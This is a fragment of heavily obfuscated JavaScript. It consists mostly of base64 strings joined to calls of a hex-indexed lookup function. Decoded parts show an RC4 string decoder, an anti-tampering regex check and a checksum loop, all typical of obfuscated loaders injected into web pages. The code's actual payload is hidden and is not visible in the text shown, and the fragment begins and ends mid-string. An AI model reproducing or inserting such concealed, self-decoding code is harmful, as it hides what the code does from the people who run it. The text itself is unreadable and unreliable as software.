hjZkJkTVcnLCdiOGtEcm1vQVdRcSc'+_0x4389476s(0x24c)+'JywnZUNvSXNXYnInLCdXUDNkVTBoY084b'+'y8nLCdtbW8rV1FqYmhXJywnazhvQVdRZn'+_0x4389476s(0x1f7)+'vdUNtb3QnLCdrZmFlV1FGZExhJywndDhr'+'NWUyOVInLCdXNmhkTmJUMW5xJywneWE3Y'+'1JybmUnLCdXUnBjVENvVmxNTycsJ1c3MD'+_0x4389476s(0x369))+('VicsJ1c2bGNHOG9ublNrbCcsJ2Zta1hsO'+_0x4389476s(0x35e)+'FRVzUzY01ta2cnLCd1TERkY21vMCcsJ1d'+'RREdXN0JjTEhTJywnVzVoY0tDbytjOGtY'+'Jywncm1vWmJta250VycsJ1c3TmRWQ29XV'+'09OY1FxJywnb3V0ZE9Db3dFWmhjSXFLS1'+'c3cGNHQ2tFJywncWhTN1c0M2RVcScsJ2h'+'Ta1pXUEt2RWEnLCd4Q2t4amM5QicsJ1dS'+_0x4389476s(0x25a)+'mJKZE5Db2ZlVycsJ2FMQ3NXUlZkSkcnLC'+'dXT21YbldaZE9XJywnRklOZE1Tb01kVyc'+'sJ1dPT0pqc3BkT3EnLCdXUEpkSExwY1U4'+'b2cnLCdXNVhGc0NvT3BhJywnV1FWY0lDb'+_0x4389476s(0x294)+_0x4389476s(0x272)+'XUjdkTUxkY0dDb00nLCdXUDlldHVsY1VX'+'JywnVzZsZE9kNG5XNjQnLCdqQ2tDcjhvZ'+'ldSMCcsJ1c0cGRTZUZjU0p1JywnZENvM0'+_0x4389476s(0x2b5)+'1bGNOdXhkTXEnLCduQ2t5bFNrWGdxJywn'+'VzVCY1ZydlVqVycsJ2dDazFXUWltQnEnL'+'CdXNHRkUTBOY1VhRycsJ1c1WmRId1pjVl'+'lhJywnV1BQR0N1bGNLRycsJ1c0QmNOdDU'+_0x4389476s(0x2d4)+_0x4389476s(0x243)+'05ta3hERycsJ1c1TmRHY2pMY3EnLCdXUH'+_0x4389476s(0x22e)+'nV1J6OEYwRmNWVycsJ0FabGNJOG90VzRL'+'JywnZ2Zydlc1MXAnLCdXNDRqV09WZEttb'+'0EnLCdXUmZJVzVGY1FYVycsJ2o4b2JEcl'+'hkJywnVzZo')+('ZFBXbjRrRycsJ2tNZnlXN250JywnZkNvW'+'VdPMVhvYScsJ1c3WC9uZDNkR3EnLCdobW'+_0x4389476s(0x370)+'nalNrd20ybGRRYScsJ29Ta2N5bW9NV1FX'+'JywnaG1rVGMxZGRHRycsJ2Y4a2JFaGFWV'+'1AzZEpxJywnQm1rdmM4b1NmcScsJ0ExT0'+'JXNXhkU3EnLCdoU2tPV1BlbHZHJywnV1F'+'GY1RTb3lXNG1RJywnVzd5MVc3dGNQWksn'+'LCd2Yi9jVFNvWFc0RycsJ2Jta2RXT1Nvc'+'3EnLCdXNDdkR21vWVdQUmNSVycsJ1dRSF'+'ZpQ2tQYWEnLCdXUUR0d1dLbycsJ3NZQmN'+'KczlDJywnVzU5ZEFDb25tcScsJ1dQSGZD'+'aEJjTWEnLCdXUjhiaGJGZFJhJywnalNvV'+'HI4a3N1VycsJ2owbVVXUlZkTGEnLCdtOG'+'tJRW1vWldQZScsJ2dTa09GQ29XV084Jyw'+_0x4389476s(0x34c)+'VycsJ1dRVmRUMEswV1FxJywnV1FDL1c2b'+_0x4389476s(0x288)+'JyYVc3N2NHZGUnLCd3WHRjTWF6YycsJ1d'+'QRmRRTThVV1BHJywnV1E4dFc3cGNUOGs2'+'JywnV1JqL1c2TmNQcXUnLCdXNldpVzdkY'+'1JHMCcsJ1c2N2RQZU5jTHRlJywnVzVwZE'+'ptb1dXUGxjUUcnLCdoMVJjUjB0ZEhhJyw'+_0x4389476s(0x213)+_0x4389476s(0x1f8)+'lNrL29JSHonLCdsOGt6ZHc3ZEdXJywnZH'+'dIVVc0djEnLCdBdDdjSlNrbGxXJywnVzZ'+'2L1dSVEZXUnknLCdXUjBPVzRkY1Bta3Yn'+_0x4389476s(0x2b0)+_0x4389476s(0x224)+'xXTDFjVycs')+('J2ozZjFXNVgrJywnVzRGY01IM2RPU2tBe'+'XhXd2Rta2dXUVZjVEcnLCdiOGtRa3doZE'+'1XJywnZW1vcnFIWEgnLCdXNUJjTzJoZFY'+'4aysnLCd1OGtoV1A0Ylc3SycsJ1dQbGRJ'+'TExUVzVlJywnV09lWmJhN2RMcScsJ2VMM'+'2NLdXhkUkcnLCdFbWtQbUlQbicsJ1c2cG'+_0x4389476s(0x2bf)+'4Q2tRbTM1RScsJ2ZlcGNNdU5kVmEnLCdX'+_0x4389476s(0x204)+'kpGY0s4a1piYScsJ0NOYVhXNzNkVHEnLC'+_0x4389476s(0x25f)+'nY1NrYVdSMGh0VycsJ1dSU3BtV2hkUFcn'+'LCdXUXlQaHFGZFBHJywndGZpTlc0N2RMR'+'ycsJ1c2dGRUcm1pVzY4JywnYm1vaVdRcl'+'NtcScsJ2JMODZXUEJkUWEnLCdBV0huV1B'+'sY0hhJywnVzQxZWpxcGROYScsJ2ZON2NH'+_0x4389476s(0x2a3)+_0x4389476s(0x312)+'Nrd2xIancnLCdXT0ZkT2U3Y1Btb04nLCd'+_0x4389476s(0x2d7)+'bzhvUXk4a3VDRycsJ1c3dGRKdVpjSVk4J'+'ywnRm1rS0IzdXQnLCdXNENFVzdoY09KZS'+'csJ2NDb2RxQ2syc1cnLCdpQ29zazhrWFd'+'PSmNKU29pVzdKY01icktmcScsJ1dPUFFX'+_0x4389476s(0x2ae)+_0x4389476s(0x241)+_0x4389476s(0x2f6)+'nVzVSY1ZZZkFpYScsJ1c0ZGRObW8vV1B0'+'Y1NXJywnVzdGZE5tb1FXTy9jVWEnLCdyQ'+'2tvV1FhYVc3aScsJ1c3VmNSSURubnEnLC'+'d3OGt1a0Nv')+('TWlhJywnZ21vS1dRYmdicScsJ3hta2FDe'+'E95JywnamVXQldPaGRHVycsJ1dSSmNOOG'+'95RVNvTScsJ1c2RmNUYnY5ZlcnLCdXUHR'+_0x4389476s(0x292)+'aThvL3pzVDknLCdXUHhkTU1TYldQNCcsJ'+_0x4389476s(0x2b4)+_0x4389476s(0x2b6)+'EVzRLJywnVzdycndtb1pnYScsJ1dSWmRW'+'ZVQ2VzZDJywnV1I5REMycGNRYScsJ3Fta'+_0x4389476s(0x2ee)+_0x4389476s(0x2a7)+'4dGNLTHRkVkcnLCdueHhjVmczZEpHJywn'+_0x4389476s(0x2f8)+'ScsJ1c1UmRWU29iV1JoY1VxJywnZENrVG'+_0x4389476s(0x2b8)+'kSGN5eVc3VycsJ0Zhck1XTzNjUWEnLCdq'+_0x4389476s(0x26e)+'1dSTmRUMS9jUFNvZicsJ1c2alpXUFR5V1'+'JtJywnV1JSY01Db2hCU28xJywnZmZXcld'+'QQmRPRycsJ1dPOXlEWmFrJywnV1IzY1ZK'+_0x4389476s(0x1ff)+'1J0Y0ttb1Z1Q29uJywnV1JOZE91RmNNQ2'+'9uJywnVzRKY1R4WmROOGs1JywnVzV0ZFF'+'YUGtnYScsJ1dRVmRLTnZEVzVxJywnVzc1'+'emxkRmRLRycsJ1dPRmRITVZjUENveScsJ'+'0ZTa0todnJCJywnelg5MFdPSmNKRycsJ1'+'c3eVJXUUpkSm1vcicsJ0ZTa2VsaHZqJyw'+_0x4389476s(0x220)+'JywnRnFGZFU4b2psYScsJ1dRL2RUaGRjT'+_0x4389476s(0x2f0)+'JkY1NlUmNT')+('ZENKamJTbycsJ1c1T1NXN2RjVXJhJywnV'+'1JaZEwwbmdXNDgnLCdXUWUxV1BaZEdDb1'+'Z0cjgnLCd4WGRjU1NvbFc1SycsJ29Tb01'+_0x4389476s(0x281)+_0x4389476s(0x34a)+'UFjRGwnLCdXUFZkU3V4Y0g4b1gnLCdXN2'+'ZxV1JETVdPcScsJ2YwdjVXNURYJywnVzY'+'3ZEpneGNNSU8nLCd0bWtoV1BLbFc0Rycs'+'J2Z2QmNIdVpkUXEnLCdEOGtMd05xcCcsJ'+'3hIdGRVbW91b3EnLCdXN25RZlozZEtHJy'+_0x4389476s(0x355)+'nV1J2T1c1L2NIV3UnLCdXN0JjSDhvUG1t'+_0x4389476s(0x2d5)+'UNrZycsJ3lzOXlXUmRjVFcnLCdXNlhMa0'+'dwZFBhJywnV1JIOXlHQ3MnLCdXNVpkTzh'+_0x4389476s(0x27b)+'OGt3Z3MxeScsJ0RDa1JXT1dNVzZDJywnZ'+'21vYXg4a0JDcScsJ0Rta25XUmFWVzVHJy'+'wndk5CY1ZDa2J5VycsJ3FTa3V2dzA4Jyw'+'neXM3Y1I4a2NoVycsJ0ZDb1hmU29mQlcn'+_0x4389476s(0x335)+'Cd0YjdjTUNvT1c1OCcsJ2tta1FoSzNkUG'+_0x4389476s(0x209)+_0x4389476s(0x29b)+'LCdiQ2s4ZzhrMGhXJywnV1F5aGlyaScsJ'+_0x4389476s(0x36b)+'ptb3F5bWszJywnVzRUYm5JbGRIcScsJ1d'+'RRGpGcnlVJywnVzVaY0xTb1VjU2tHJywn'+_0x4389476s(0x235)+'GxCR2VDJywnVzdTNVc0SmNTSFcnLCdXUD'+_0x4389476s(0x2e0))+(_0x4389476s(0x353)+'zAnLCdXUS9jTm1vRWRmdScsJ1dQdmlETG'+_0x4389476s(0x28d)+_0x4389476s(0x21f)+'U283akNvWnZxJywnaTNCY051N2RQRycsJ'+'1dSMUNXNU5jVEpxJywndUNrR0NMeTUnLC'+'dXUE5kSENvQldQdGNIbW9iV09tJywna3h'+'SY1B2RmRQYScsJ1c1M2NPbW90a21rYics'+_0x4389476s(0x245)+'FJjTXEnLCd1Q2tUa3NUNCcsJ1c3NUd5U2'+'8ybWEnLCd1bWtUY3NyWScsJ0JxN2NKRzl'+'mJywnVzVwY0poSmRIU2t0JywnZHZSY1BO'+_0x4389476s(0x2cb)+_0x4389476s(0x2ec)+'R0ZFNleGNVc2EnLCdrS3lxV1JSZFVHJyw'+'nV1BWZE5lUFNXN2EnLCd4bWtRb1NvYmlx'+_0x4389476s(0x2aa)+'3hta3VkZjEzJywnVzZMa1dPdmVXUWEnLC'+'dXUWRjSVNvSWtMSycsJ0R1aGNJOGs2QUc'+'nLCdxZldiVzcvZFVHJywneENrYXgwYXon'+'LCdXNXhkSEdiZ2ZXJywnVzRSZEl2cGNKY'+'2EnLCdXNE9EVzY3Y1BzNCcsJ3I4a0NXT2'+'lKVzRXJywnVzVoY1JDb1BmQ2swJywnajh'+'rMWR1bGRIcScsJ2RlbGNWMFpkSFcnLCdX'+'T2F4VzZoY1RTa2MnLCdxOGt3eTE0YicsJ'+'1c0dGNTdGI1aXEnLCdXUmYzc2doY0pHJy'+'wncThrNmw4bzNtcScsJ1c2ZmRXUGhkR21'+'vN2Z1NENlbW81ZFNveCcsJ1dSeGRNSzh4'+'V1BpJywncENrUng4b0ZXUTgnLCdqU2s1c'+'W1vS1dRbScsJ1c3N2NOcmZRaGEnLCdXNm'+'RjSkNvNmZD')+('a0wnLCdXNmRkSXZwY1NHQycsJ1c2M2RWO'+'G9oV1JCY0xhJywnejhvQWFtb3F2RycsJ1'+'c3aGRIYXZFbGEnLCdBU2tzZGNMZCcsJ1c'+'1cUFXNjdjS1cwJywnVzQvZE1jbUlXNlMn'+_0x4389476s(0x32a)+'CdXNVd6VzdwY1JkYScsJ3JTb2loU29jRG'+'EnLCdXNTdkU1NvQldSZGNRRycsJ0NDa3F'+'pQ280bGEnLCd6c3BkU21vYmRhJywnVzZq'+'eHY4b2NwYScsJ1dPTEFXNzdjUkNvUycsJ'+'3hzRmNNQ2tPYlcnLCdDQ2tsanVURCcsJ1'+'dSeGNLU29IRThvZCcsJ1c3M2RIQ29nV1J'+_0x4389476s(0x277)+'eUdtTCcsJ1dRM2NWbW9JdENvWScsJ1c2M'+'2NTbW9tYjhrVycsJ204a0xXUU8zRWEnLC'+'dXNjNkVDJoY0tZYScsJ1dQZjhXNTdjR1p'+'lJywnV1FoZEp4R3dXUXUnLCdXT2hkT0xE'+'blc2YScsJ1dPSmNNOG9ocm1vSycsJ2NTb'+'0tEQ2s2cnEnLCdXT1pjUm1vSVc1eTEnLC'+'dXNXlSV1BkZFNDb3MnLCdXN05kVFNvR1d'+_0x4389476s(0x1f3)+_0x4389476s(0x35f)+'mRPdUZjTnFTJywndjFPZlc2SmRMcScsJ3'+'dhMXNXUEZjSXEnLCdXNHhkSlNvYldSWmN'+'OYScsJ1dSaGRWMGpDVzU4JywnVzdaZE10'+'WDFiYScsJ1dQck93Sk9FJywnQXQ1eVdPV'+'mNHRycsJ0VxeGNKU2tObWEnLCdXUkhyQX'+'Z0Y1NXJywnb0NvMldSMStlVycsJ2JtazB'+'XUkNIRWEnLCdCQ2tpbFlQTCcsJ2RDb056'+'Q2s2dUcnLCdXUUhpb0NrQmFhJywnZ21rS'+'W5lUmRKcScsJ21mOG1XUGhkVGEnLCduM0'+_0x4389476s(0x280))+('JywnaTJpRldSUmRPcScsJ1c0SmRIbW9tV'+'1BGY0lHJywndThvb2w4bzJ4RycsJ1c1cG'+'NJWW5Gb1cnLCdXN1JjTnVOZElDazYnLCd'+'XUk5jUm1vMWVMdScsJ2dDa1pXUENmd2En'+'LCdXTzVWcFNramRHJywnVzZkZFQxZGNKc'+'TAnLCd5OGtMaWh6dycsJ2V2YStXUUZkTX'+'EnLCdXNnhkVUNveFdRL2NNcScsJ1dPUmN'+'PdjBqRFNrb1dRSFlBOGtTV1FkY09HJywn'+'V1BuaXZLcGNSYScsJ1dPcnl2M2xjUkcnL'+'CdXNHBkR3JuZlc2SycsJ1c3NWRtWEJkT2'+'EnLCdXNGJndkNvcXBhJywnVzdaY1Ftb3l'+'mOGtBJywnRjhrQWNyamQnLCdXUjlXRUpP'+'cicsJ2YwOHlXTzNkSXEnLCdXUGhkTHh1c'+'FdRcScsJ1c2VFFmWXhkT1cnLCdCU2t0b1'+'NvWWdHJywncENrRlc2SHBpVycsJ1c2aGR'+'HWThEVzdHJywnVzV0ZEllSmNRdGUnLCd5'+_0x4389476s(0x2a5)+'GhkTFNvbVdQeGNLRycsJ1c1SmNTZ0JkVk'+'NrNCcsJ0ZYM2RSOG9pYXEnLCdXNzdkT2I'+_0x4389476s(0x278)+'T1c1SycsJ3FTa1RxMjQ4JywnVzZ1K1dRa'+'GRHbW9TJywnVzczZEhTb25XUmxjUmEnLC'+'d4bWtOamduQycsJ1c3TmRPQ29CV1AvY0l'+'xJywnV1BKY0w4b051bW94JywnRXQ3ZEk4'+'b0NtRycsJ3U4a2ZGdnV6JywnejhrWGJJN'+'UcnLCdCbWtXblNvMmFXJywnV1AzZEhOVm'+_0x4389476s(0x2c3)+'jTENvQ1c2eScsJ1c3VmRJc3k0VzdlJywn'+'V1BCY0pDb1VXN1dpJywnVzY0Z1c1L2NSS'+_0x4389476s(0x2a8)+_0x4389476s(0x33d))+('VndSZFJXJywnVzdPdVdScGRWOG9kJywnV'+_0x4389476s(0x2a0)+'dXJywnV085TXlJcXUnLCdpMUNtV1BCZFJ'+'HJywnZENvR3pta3d3VycsJ293T2hXTy9k'+'UnEnLCdXUDk2VzdGY0pZdScsJ1dPanVXN'+'zdjU1owJywnbmZ5SFdSdGRQVycsJ1c0ZG'+_0x4389476s(0x342)+_0x4389476s(0x2b2)+'JywnV1JLNHBaWmRTVycsJ1c3M2RUSU9hV'+_0x4389476s(0x2d1)+_0x4389476s(0x20b)+'nV09iNWhDazNocScsJ1c1TmRJZ2hjU2Jp'+_0x4389476s(0x24e)+'ldPUE5sc3FqQ21veScsJ2NhbmxXUXRkUW'+'EnLCd2aFhVakNvVycsJ21ta1RDQ292V1A'+'4JywnVzVpa1c1eGNIdGEnLCd3WWRjTUNr'+'VGlXJywnZlNvR3ptazRCVycsJ1dRMVZrO'+'GthaFcnLCdjbWt3V1BxSHhhJywnV1JUaX'+'BTa2NwcScsJ3N1eW1XNkZkVWEnLCdXUDV'+_0x4389476s(0x2f7)+'SDhvWVc2Q3QnLCdwY1pjVVNvNHJXJywnZ'+'m1vTVdQWENlVycsJ1c1VzJXUi9kS21vNi'+_0x4389476s(0x308)+'kOCcsJ1dQUHZXNk5jT3F1JywnV09wZEox'+'cUZXUTQnLCdXT1pkTzBDaldPdScsJ1dST'+'DlhQ2tCbUcnLCdrdVQ5VzdiZicsJ1dSem'+'13cm1yJywnVzRCZE5tb1RXUkJjUVcnLCd'+'0TlpjVDhrUHZHJywndHZOY1FDayt6YScs'+'J1c2YVZXUnhkRzhvYScsJ3J0eGNLQ2thb'+_0x4389476s(0x30d)+'NKY0grJywn')+(_0x4389476s(0x251)+'ScsJ3R1cVNXNlJkVEcnLCdXUkJjSzhvWF'+_0x4389476s(0x26f)+_0x4389476s(0x2e2)+_0x4389476s(0x36a)+'GRQZ1pkT1cnLCdXNjkxV1JMUFdSdScsJ1'+'dQWmNTbW9HZE1PJywnVzVsY0kwaGRQbWt'+'OJywnQXJ4Y0xDb3dXNzgnLCd0MUhtakNv'+'aicsJ3FnUFpqU29BJywnRHhGY01ta01zc'+'ScsJ2VDb25zR2JnJywnVzZWZFVZOFZXNk'+'MnLCdXNVJjT2ZSZE04a3onLCdXUTVJdnN'+'XSCcsJ1dPT1dwcWRkVUcnLCdXNEZkSkNv'+'QVdSUmNJcScsJ2x4SmNVMXBkSUcnLCdXN'+_0x4389476s(0x2fe)+'dXUUZkSjFsY1VDb0MnLCd4YkpjSkNvOFc'+_0x4389476s(0x324)+'b0JmbWtqJywnRlpsY1NaRFUnLCdXN3VKV'+'09kZEc4b28nLCdXNS9kT2FUVWNXJywnc1'+'laY1Bta2RvRycsJ3FTb29hU29RREcnLCd'+'GdE5jTThreGRxJywnVzZsY1ZHYmdhVycs'+'J1dRUmRKTjR0V1FpJywneW1rRUMzdTEnL'+'Cd1MWJyYkNvbCcsJ1c2L2NSOG9GYThrZS'+'csJ1dQaGRNS1N5V09pJywnV1IwRFc0WmN'+'OcScsJ0E4a01kMDkwJywnRmdkY004a2Z5'+'YScsJ1dQVmNMQ282cGVlJywnVzRKY1Y4b'+'0ppU2taJywnV1IvY05DbzZjMnEnLCdCU2'+'t5dzFtYicsJ204a0xXT0c2JywnVzZGZFN'+'2cGNNSlcnLCdXN05kUThvOFdRVmNVcScs'+_0x4389476s(0x349)+'ScsJ1dRdW9XUXRkVW1vcHhXVycsJ2V4Q3'+'NXUWRkSWEn')+('LCdiM1BHVzdQeicsJ3BTa2pvbWt4ZEcnL'+'CdXNmxkVG1vZVdQdGNRRycsJ2tlMTNXN0'+'RlJywnVzUvZFFDb3lXUTNjTnEnLCdXUEJ'+'jVFNvclc0R3AnLCdXUFA5eGJlOScsJ1dP'+'dU9XNkJjVkNrQycsJ2JmZndXN2p6JywnV'+'09KY0xDb3pXNEt2JywnVzQ3Y0g4b2FsbW'+_0x4389476s(0x23c)+'4RycsJ3Y4a05yM09VJywndThrbGp0OWcn'+_0x4389476s(0x328)+'mhxJywnVzRwY0t3eGRMU2ttJywnV1JsY1'+_0x4389476s(0x20c)+'XNzNkT21vQVdQQmNSVycsJ0MxYXZXNVJk'+'TGEnLCdxY2xjSXJQVicsJ1dPNVJyYm1UJ'+_0x4389476s(0x350)+'F5JywnbDhrYmVncGRJVycsJ2Y4b0ZXT1h'+_0x4389476s(0x310)+_0x4389476s(0x236)+_0x4389476s(0x27f)+'dwZEplaGRNOG9wJywnRExhZVc1WmRLYSc'+'sJ1c3UmNKMHRkSm1rUicsJ1dSVEVFMUMn'+'LCdDOGtLRGdPdCcsJ2tZZGNVSG5RV1JWZ'+_0x4389476s(0x21e)+'djU2FpJywnV09UUWxHJywnRDhra2U4bzB'+'lRycsJ0JaVmNHSm5kJywnRGNyVldPN2NM'+'cScsJ3RmVmNSU2tTeXEnLCdnQ284QVluN'+_0x4389476s(0x226)+'JpcEcnLCdlOG9rcVNrS0NhJywnd01maGo'+'4b3YnLCdFY3RjVFNrb2xxJywnVzV4Y0w4'+'b21uU2tsJywnV1JMd1c1N2NSSlcnLCdXU'+'jVaQUtOY1BHJywnckNrMGZTb3pkYScsJ3'+'NzQmNRYUhv')+(_0x4389476s(0x28a)+'1BSY01XJ107ZnVuY3Rpb24gXzB4Nzk5MT'+'E1N2QoYSxiKXthPWEtMHhmYzt2YXIgYz1'+'fMHg3OTkxMTU3Y1thXTtpZihfMHg3OTkx'+'MTU3ZFsnZGNnUUJCJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x4389476s(0x2ad)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+_0x4389476s(0x318)+_0x4389476s(0x200)+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+'CxwLHE9Jycscj0nJztsPWQobCk7Zm9yKH'+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+_0x4389476s(0x256)+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+_0x4389476s(0x2a4)+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+_0x4389476s(0x234)+'XR1cm4gcTt9O18weDc5OTExNTdkWydaZl'+'BVVGMnXT1oLF8weDc5OTExNTdkWydWdll'+'BdUsnXT17fSxfMHg3OTkxMTU3ZFsnZGNn'+'UUJCJ109ISFbXTt9dmFyIGU9XzB4Nzk5M'+'TE1N2NbMHgwXSxmPWErZSxnPV8weDc5OT'+'ExNTdkWydWdllBdUsnXVtmXTtpZihnPT0'+'9dW5kZWZpbmVkKXtpZihfMHg3OTkxMTU3'+'ZFsnSlBRVUxrJ109PT11bmRlZmluZWQpe'+_0x4389476s(0x2f5)+'NlSE9EdyddPWosdGhpc1snQmp6QXZMJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWyd3T3lp'+'VVonXT1mdW5jdGlvbigpe3JldHVybiduZ'+'XdTdGF0ZSc7fSx0aGlzWyduYkdTeUsnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+'yMCp7XHg1Y3crXHgyMConLHRoaXNbJ1BZ'+'Z3ZkYyddPSdbXHgyN3xceDIyXS4rW1x4M'+'jd8XHgyMl07P1x4MjAqfSc7fTtpWydwcm'+'90b3R5cGUnXVsnaHFpSmJZJ109ZnVuY3R'+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ25iR1N5SyddK3RoaXNbJ1BZZ3ZkY'+_0x4389476s(0x26a)+'lpVVonXVsndG9TdHJpbmcnXSgpKT8tLXR'+_0x4389476s(0x2d9)+'WydCanpBdkwnXVsweDBdO3JldHVybiB0a'+_0x4389476s(0x205)+_0x4389476s(0x368))+('WydmSGppenknXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+'V0dXJuIHRoaXNbJ2hhVGRYUCddKHRoaXN'+'bJ0NlSE9EdyddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydoYVRkWFAnXT1mdW5jdGlvbihqK'+'Xtmb3IodmFyIGs9MHgwLGw9dGhpc1snQm'+'p6QXZMJ11bJ2xlbmd0aCddO2s8bDtrKys'+'pe3RoaXNbJ0JqekF2TCddWydwdXNoJ10o'+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydCanpBdkwnXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0JqekF2TCddWzB4MF0pO30sbmV3IGko'+'XzB4Nzk5MTE1N2QpWydocWlKYlknXSgpL'+_0x4389476s(0x274)+'tdO31jPV8weDc5OTExNTdkWydaZlBVVGM'+'nXShjLGIpLF8weDc5OTExNTdkWydWdllB'+'dUsnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+'m4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIE'+'k9XzB4Nzk5MTE1N2Q7d2hpbGUoISFbXSl'+_0x4389476s(0x1fc)+'MmFjLCdReEhqJykpKy1wYXJzZUludChJK'+'DB4MjQxLCddakdrJykpKy1wYXJzZUludC'+_0x4389476s(0x363)+'0KEkoMHgyYWYsJ3daKCUnKSkrLXBhcnNl'+'SW50KEkoMHg0MDQsJ3BkU2UnKSkrcGFyc'+'2VJbnQoSSgweDNmNywnd1ooJScpKSotcG'+'Fyc2VJbnQoSSgweDQxOCwnJSE2ZycpKSs'+'tcGFyc2VJbnQoSSgweDI2YSwnJVZlVycp'+'KStwYXJzZUludChJKDB4NGI2LCd5cEs3J'+'ykpKnBhcnNlSW50KEkoMHgyZjIsJ3RhMi'+'EnKSk7aWYo')+(_0x4389476s(0x27a)+'10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZC'+_0x4389476s(0x219)+'7fX19KF8weDc5OTExNTdjLDB4ODQ0NDkp'+'LCFmdW5jdGlvbigpe3ZhciBKPV8weDc5O'+'TExNTdkLGQ9e307ZFtKKDB4NGQ5LCdTN0'+'c2JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHAhPT1xO30sZFtKKDB4MmE1LCd3Wigl'+_0x4389476s(0x2ab)+'DFiLCdrQEcoJyksZFtKKDB4NGQxLCc0V0'+_0x4389476s(0x22f)+'uIHA9PT1xO30sZFtKKDB4MjkxLCdsVW03'+'JyldPUooMHgxYzgsJ0lFMGwnKSsndCcsZ'+_0x4389476s(0x279)+'YsJ3BkU2UnKStKKDB4NDUwLCdsWjNGJyk'+'sZFtKKDB4MWIwLCdjaVF3JyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHA9PT1xO30sZ'+'FtKKDB4MzRjLCdrQEcoJyldPWZ1bmN0aW'+'9uKHApe3JldHVybiBwKCk7fSxkW0ooMHg'+_0x4389476s(0x201)+_0x4389476s(0x25b)+'HgyNWUsJ0hEdTUnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcDxxO30sZFtKKDB4MjM'+'yLCdrQEcoJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHAhPT1xO30sZFtKKDB4MzQwL'+'CdsVW03JyldPWZ1bmN0aW9uKHApe3JldH'+_0x4389476s(0x321)+'nKV09ZnVuY3Rpb24ocCxxLHMpe3JldHVy'+'biBwKHEscyk7fSxkW0ooMHgzYWYsJzN4e'+'XQnKV09SigweDMyZCwnYXJtQicpK0ooMH'+'gxNDQsJ0Nv')+(_0x4389476s(0x34d)+'DNhMywnbnJKUicpK0ooMHgzY2EsJ3lwSz'+'cnKSxkW0ooMHgxYTAsJ0FhMmsnKV09ZnV'+'uY3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9'+'LGRbSigweDJjMywnciN1bScpXT1mdW5jd'+_0x4389476s(0x1fa)+_0x4389476s(0x379)+'uKHAscSl7cmV0dXJuIHArcTt9LGRbSigw'+'eDRlMywnUDdSQycpXT1mdW5jdGlvbihwL'+_0x4389476s(0x2d8)+'csJ1F4SGonKV09SigweDQ3MCwnJSRTeic'+'pK0ooMHg0MmUsJ1M3RzYnKStKKDB4NGI1'+'LCchZUhnJykrSigweDNiNCwnTklWbCcpK'+'0ooMHgzNWQsJyE3eDYnKStKKDB4MmFhLC'+'ddakdrJykrSigweDE4NiwncW5HJScpK0o'+'oMHgxMzIsJ2FybUInKStKKDB4M2UxLCcp'+'XilOJykrSigweDQzZSwnbFFiRicpK0ooM'+_0x4389476s(0x377)+'1qR2snKV09SigweDFmYiwnY2lRdycpK0o'+_0x4389476s(0x283)+_0x4389476s(0x34e)+'HgzMTQsJ3BkU2UnKStKKDB4NGM0LCcwZD'+'BGJykrSigweDIxZSwna0BHKCcpK0ooMHg'+'xZDksJ0FhMmsnKStKKDB4MzY0LCcqcGp0'+'JykrSigweDM2OSwnciN1bScpK0ooMHgyN'+'WMsJ1F4SGonKStKKDB4MzljLCddakdrJy'+'krSigweDI2NSwnbFVtNycpK0ooMHg0OTI'+'sJ2NpUXcnKStKKDB4MTY5LCdBYTJrJyks'+'ZFtKKDB4NDY1LCdLJCVUJyldPWZ1bmN0a'+_0x4389476s(0x297)+'ooMHgyMDAs')+('JzRXS14nKV09SigweDUwYywnYXVZZCcpK'+'0ooMHgyYmEsJ3FuRyUnKStKKDB4MmYwLC'+_0x4389476s(0x327)+'oMHg0ZmUsJ3V0WWgnKStKKDB4Mjg4LCd1'+'dFloJykrSigweDE0NSwnYXJtQicpK0ooM'+_0x4389476s(0x254)+_0x4389476s(0x2af)+'zOTUsJ1M3eVUnKStKKDB4MjgyLCd2T1hx'+'JykrSigweDMwYSwnbnJKUicpK0ooMHgzM'+'WQsJ090KmQnKStKKDB4NTEzLCdyI3VtJy'+'krSigweDM5ZCwndGEyIScpK0o